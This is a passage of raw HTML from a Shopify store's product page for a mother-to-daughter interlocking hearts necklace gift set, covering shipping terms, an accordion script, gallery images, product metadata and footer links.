<li data-mce-fragment="1" class="ql-indent-1">Box Size: 3.25 x 3.25 x 1.25 inches (8.25x8.25x3.2cm)</li>
<li data-mce-fragment="1">Exclusive Card Within</li>
<li data-mce-fragment="1" class="ql-indent-1">Card reads "To My Daughter - Always remember you are braver than you believe, stronger than you seem, smarter than you think, and loved more than you know - Love, Mum"</li>
</ul>
</div>
                  
                  	<div class="accordionTitle">Shipping:</div>
<div class="accordionContent">
<ul>
<li>We Pay Shipping to the USA, UK, Canada, AU, &amp; Now Worldwide!</li>
<li><b>SHIPPING TIMELINES</b></li>
<ul>
<li>USA Orders: As per USPS, First-Class Mail within 1-5 Days. Transit &amp; delivery times are not guaranteed.</li>
<li><b>International Orders:</b></li>
<ul>
<li>United Kingdom (UK): 10 to 14 days shipping</li>
<li>Canada, &amp; Australia: 14 to 18 days shipping</li>
<li>Rest of Europe: 15 to 19 days shipping</li>
<li>Other countries &amp; Worldwide: 2 to 4 Weeks</li>
</ul>
</ul>
</ul>
</div>
<div class="accordionTitle">Guarantee:</div>
<div class="accordionContent">
<ul>
<li>We have a 100% satisfaction guarantee (<a href="https://www.aphrodites.com/pages/returns"><span><u>read our policy for more info</u></span></a>)</li>
</ul>
</div>
                  
                  
                  
                </div><script>
document.addEventListener("DOMContentLoaded", function () {
  const titles = document.querySelectorAll(".accordionTitle");

  titles.forEach((title, i) => {
    const content = title.nextElementSibling;
    if (!content || !content.classList.contains("accordionContent")) return;

    // Create <details>
    const details = document.createElement("details");
    if (title.classList.contains("open") || i === 0) {
      details.setAttribute("open", "");
    }

    // Create summary
    const summary = document.createElement("summary");
    summary.className = "accordion__summary";
    summary.innerHTML = `<span class="accordion__text">${title.innerHTML}</span><span class="accordion__icon">+</span>`;

    // Wrap content
    const wrapper = document.createElement("div");
    wrapper.className = "accordionContent rte";
    wrapper.appendChild(content.cloneNode(true));

    // Assemble
    details.appendChild(summary);
    details.appendChild(wrapper);

    // Replace original
    const parent = title.parentNode;
    parent.insertBefore(details, title);
    parent.removeChild(title);
    parent.removeChild(content);

    // Icon toggle
    summary.addEventListener("click", function (e) {
      setTimeout(() => {
        const icon = summary.querySelector(".accordion__icon");
        if (details.hasAttribute("open")) {
          icon.textContent = "–";
        } else {
          icon.textContent = "+";
        }
      }, 100); // Small delay for toggle
    });

    // Set icon for first open one
    if (details.hasAttribute("open")) {
      summary.querySelector(".accordion__icon").textContent = "–";
    }
  });
});
</script>
<style>
  summary.accordion__summary {
  font-weight: bold;
  cursor: pointer;
  padding: 12px 0;
  border-bottom: 1px solid #ccc;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.accordion__icon {
  font-size: 18px;
  font-weight: bold;
  margin-left: 10px;
  transition: transform 0.2s ease;
}

details[open] summary.accordion__summary .accordion__icon {
  color: #ff2a00;
}

.accordion__content {
  padding: 10px 0;
  border-bottom: 1px solid #eee;
}

</style><div id="shopify-block-AZEJ1anphQlNlbUNST__one_click_upsell_on_page_WywYMU" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>
<a href="/products/to-my-daughter-interlocking-hearts-necklace-gift-set" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18735889645737__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18735889645737__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&width=550 550w,//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&width=1100 1100w,//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&width=1445"
    alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26753088258217"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&width=550 550w,//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&width=1100 1100w,//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&width=1445"
    alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26737717739689"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&width=550 550w,//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&width=1100 1100w,//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aphrodites.com/cdn/shop/products/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577&width=1445"
    alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26753058734249"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&width=550 550w,//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&width=1100 1100w,//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aphrodites.com/cdn/shop/products/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578&width=1445"
    alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26753058767017"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&width=550 550w,//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&width=1100 1100w,//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aphrodites.com/cdn/shop/products/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930&width=1445"
    alt="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26737728127145"
  ></div>
  </div>
</product-modal>


  

<script src="//aphrodites.com/cdn/shop/t/189/assets/product-modal.js?v=50921580101160527761748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/media-gallery.js?v=149794636457678587381748273257" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18735889645737__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18735889645737__main"]') ||
        document.querySelector('variant-selects[data-section="template--18735889645737__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18735889645737__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18735889645737__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set",
      "url": "https:\/\/aphrodites.com\/products\/to-my-daughter-interlocking-hearts-necklace-gift-set",
      "image": [
          "https:\/\/aphrodites.com\/cdn\/shop\/products\/170K__sy7TizLd_MOM_R.jpg?v=1635453676\u0026width=1920"
        ],
      "description": "\nThe bond between mother and daughter is beautifully special. This gorgeous gift set celebrates that bond with a unique interlocked hearts design necklace and heartfelt message card.\nWe Pay Shipping \u0026amp; Handling!\n\n\nBracelet Specifications\n\nItem Type: Joined Hearts Pendant Necklace\nChain Length: 16 inches (40.64cm) with 6 inch (15.24cm) extension\nPendant:\n0.6 inches (1.5cm) tall\n0.63 inches (1.6cm) wide\nCrystal: Cubic Zirconia Crystals\nMetal Material: 18k Rose Gold and Sterling Silver\nNecklace Type: Lobster Clasp Closure on Cable Chain\nDesign: Two hearts embellished with Cubic Zirconia stones, interlocked together\n\n\nIncluded with Each Order:\n\n\nComplimentary Black and White Gift Box\nBox Size: 3.25 x 3.25 x 1.25 inches (8.25x8.25x3.2cm)\nExclusive Card Within\nCard reads \"To My Daughter - Always remember you are braver than you believe, stronger than you seem, smarter than you think, and loved more than you know - Love, Mum\"\n\n",
      "sku": "APNH0T0012",
      "brand": {
        "@type": "Brand",
        "name": "Aphrodite's (formerly Pandora's Box)"
      },
      "offers": [{
            "@type" : "Offer","sku": "APNH0T0012","availability" : "http://schema.org/OutOfStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/aphrodites.com\/products\/to-my-daughter-interlocking-hearts-necklace-gift-set?variant=41573660229801"
          }
]
    }
  </script>
</section>




</section><section id="shopify-section-template--18735889645737__rich_text_x8dBej" class="shopify-section section"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/section-rich-text.css?v=133774016656507028501748273258" media="print" onload="this.media='all'">

<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/section-rich-text.css?v=133774016656507028501748273258" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18735889645737__rich_text_x8dBej-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18735889645737__rich_text_x8dBej-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }
  .color-scheme-template--18735889645737__rich_text_x8dBej.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--18735889645737__rich_text_x8dBej gradient  rich-text--full-width content-container--full-width section-template--18735889645737__rich_text_x8dBej-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Customer Reviews</span>
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18735889645737__1748442558c0f2144f" class="shopify-section section"><div class="page-width"><div id="shopify-block-AVjlUMmlBMkRhU3JYb__loox_reviews_loox_dynamic_section_fHgDNi" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7286582476969"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aphrodites.com/cdn/shop/t/189/assets/section-promo-popup.css?v=175993886525155844911748273258" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/newsletter-section.css?v=34202919601334509171748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18735889711273__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aphrodites.com/cdn/shop/t/189/assets/section-footer.css?v=28604676173107138411748473326" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-social.css?v=52211663153726659061748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/disclosure.css?v=646595190999601341748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" media="print" onload="this.media='all'">

<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-social.css?v=52211663153726659061748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/disclosure.css?v=646595190999601341748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18735889711273__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18735889711273__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><div class="footer-services">
    <div class="page-width">
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>                 
                  <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image0.png?v=4087176718271795121677560786" alt="Free Shipping" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
              	</span>
                <label>Free Shipping Worldwide</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image1.png?v=101300406982848172971677560786" alt="Returns" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>30 Day Easy Returns</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image2.png?v=129980234975648288411677560786" alt="Live Support" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>Live Friendly Customer Support</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image3.png?v=69415292564696175261677560786" alt="Secure Support" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>100% Safe &amp; Secure Checkout</label>
            </div>
        </div>
    </div>
</div>
<footer class="footer color-background-1 gradient section-sections--18735889711273__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Connect With Us</h2><div class="footer-block__details-content rte">
                      <p>Mon - Fri (9am - 5pm EST)</p><p>Email: <a href="mailto:info@aphrodites.com" title="mailto:info@aphrodites.com">info@aphrodites.com</a></p>
                  
                      <div class="rtz"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/aphroditesglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/aphrodites" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCp9_Mjzs97xCOXO7N8jG2JQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@aphroditesglobal" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/aphroditesglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/aphroditesglobal" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
      </a>
    </li></ul></div>
                  
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/what-our-lovely-customers-say"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customers Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/affiliate-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/blogs/jewelry-trends"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do Not Sell
                            </a>
